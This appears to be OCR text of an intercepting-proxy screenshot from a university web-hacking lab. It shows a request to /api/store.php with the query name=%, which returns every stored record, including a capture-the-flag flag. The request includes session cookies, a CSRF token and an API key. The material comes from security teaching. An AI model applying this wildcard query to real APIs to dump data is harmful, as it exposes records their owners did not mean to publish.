 Request
Pretty Raw Hex
\n
1 GET /api/store.php?name=% HTTP/1.1
2 Host: assignment-code-warriors.unimelb.life
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CSRF_token=Ngne08KBKtK6n0sSlidKYJjr2BlBRGxlMXn09K9MSmu2TrIAoGYRUW0CLSuCMg2e; PHPSESSID=
4j3vt04mejtb1ad8us8gk4hoiu
10 Connection: close
11 apikey: f41c2b83-c6cc-11ec-95e2-0242ac110002
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 May 2022 05:59:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3581
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 [{"Id":"1","0":"1","Name":"OSCP","1":"OSCP","Description":"Offensive Security Certified
Professional","2":"Offensive Security Certified
Professional"},{"Id":"2","0":"2","Name":"OSWP","1":"OSWP","Description":"Offensive Security Wireless
Professional","2":"Offensive Security Wireless
Professional"},{"Id":"3","0":"3","Name":"OSCE","1":"OSCE","Description":"Offensive Security Certified
Expert","2":"Offensive Security Certified
Expert"},{"Id":"4","0":"4","Name":"OSEE","1":"OSEE","Description":"Offensive Security Enterprise
Expert","2":"Offensive Security Enterprise
Expert"},{"Id":"5","0":"5","Name":"OSWE","1":"OSWE","Description":"Offensive Security Web
Expert","2":"Offensive Security Web
Expert"},{"Id":"6","0":"6","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration
Testing Extreme","2":"eLearning Web Application Penetration Testing
Extreme"},{"Id":"7","0":"7","Name":"OHS","1":"OHS","Description":"Occupational Health and
Safety","2":"Occupational Health and Safety"},{"Id":"8","0":"8","Name":"PCI","1":"PCI","Description":"Payment
Card Industry","2":"Payment Card Industry"},{"Id":"9","0":"9","Name":"CISA","1":"CISA","Description":"Certified
Information Security Auditor","2":"Certified Information Security
Auditor"},{"Id":"10","0":"10","Name":"CISM","1":"CISM","Description":"Certified Information Security
Manager","2":"Certified Information Security
Manager"},{"Id":"11","0":"11","Name":"CRISC","1":"CRISC","Description":"ISACA","2":"ISACA"},{"Id":"12","0":"12"
,"Name":"CISSP","1":"CISSP","Description":"CISSP","2":"CISSP"},{"Id":"13","0":"13","Name":"DoD","1":"DoD","Desc
ription":"DoD","2":"DoD"},{"Id":"14","0":"14","Name":"ASD","1":"ASD","Description":"ASD","2":"ASD"},{"Id":"15",
"0":"15","Name":"FBI","1":"FBI","Description":"FBI","2":"FBI"},{"Id":"16","0":"16","Name":"NSA","1":"NSA","Desc
ription":"NSA","2":"NSA"},{"Id":"17","0":"17","Name":"DHS","1":"DHS","Description":"DHS","2":"DHS"},{"Id":"18",
"0":"18","Name":"NASA","1":"NASA","Description":"NASA","2":"NASA"},{"Id":"19","0":"19","Name":"Bias","1":"Bias"
,"Description":"Bias","2":"Bias"},{"Id":"20","0":"20","Name":"Security+","1":"Security+","Description":"Securit
y+","2":"Security+"},{"Id":"21","0":"21","Name":"ITIL","1":"ITIL","Description":"ITIL","2":"ITIL"},{"Id":"22",
"0":"22","Name":"CCNA","1":"CCNA","Description":"CCNA","2":"CCNA"},{"Id":"23","0":"23","Name":"COMP90074-1337",
"1":"COMP90074-1337","Description":"FLAG{Welcome_to_the_wild_world_of_web_hacking!}","2":"FLAG{Welcome_to_the_wi
ld_world_of_web_hacking!}"},{"Id":"24","0":"24","Name":"CCNP","1":"CCNP","Description":"CCNP","2":"CCNP"},{"Id"
:"25","0":"25","Name":"CCNP","1":"CCNP","Description":"CCNP","2":"CCNP"},{"Id":"26","0":"26","Name":"OSCP","1":
"OSCP","Description":"Offensive Security Certified Professional","2":"Offensive Security Certified
Professional"},{"Id":"27","0":"27","Name":"OSWP","1":"OSWP","Description":"Offensive Security Wireless
Professional","2":"Offensive Security Wireless
Professional"},{"Id":"28","0":"28","Name":"OSCE","1":"OSCE","Description":"Offensive Security Certified
Expert","2":"Offensive Security Certified
Expert"},{"Id":"29","0":"29","Name":"OSEE","1":"OSEE","Description":"Offensive Security Enterprise
Expert","2":"Offensive Security Enterprise
Expert"},{"Id":"30","0":"30","Name":"OSWE","1":"OSWE","Description":"Offensive Security Web
Expert","2":"Offensive Security Web
Expert"},{"Id":"31","0":"31","Name":"eWAPTx","1":"eWAPTx","Description":"eLearning Web Application Penetration
Testing Extreme","2":"eLearning Web Application Penetration Testing Extreme"}]
Inspector
Selection 103
Selected text
FLAG{Welcome_to_the_wild_world_of_
web_hacking!}","2":"FLAG{Welcome_t
o_the_wild_world_of_web_hacking!}"
}
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Name Value
CSRF_token Ngne08KBKtK6n...
PHPSESSID 4j3vt04mejtb1ad...
Request Headers 10
Name Value
Host assignment-code...
Cache-Control max-age=0
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Wind...
Accept text/html,applicat...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie CSRF_token=Ngn...
Connection close
apikey f41c2b83-c6cc-11...